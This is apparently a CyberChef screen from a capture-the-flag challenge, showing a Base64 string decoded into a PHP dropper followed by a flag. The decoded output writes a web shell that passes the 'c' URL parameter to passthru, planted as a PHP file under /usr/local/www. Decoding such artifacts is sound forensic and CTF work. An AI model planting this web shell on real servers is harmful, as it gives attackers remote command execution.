 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P
BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+ZmxhZ3tjOTMwYTI
NzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0=
ABC 240 1 238→239 (1 selected)
Tт Raw Bytes CRL
Output
<?$a=fopen("/usr/local/www/system_advanced_control.php","w") or die();$t='<?php print(passthru(
$_GET["c"]));?>';fwrite($a,$t);fclose( $a);?>flag{c930a20729cd710c9ac2e1bcd36856e5}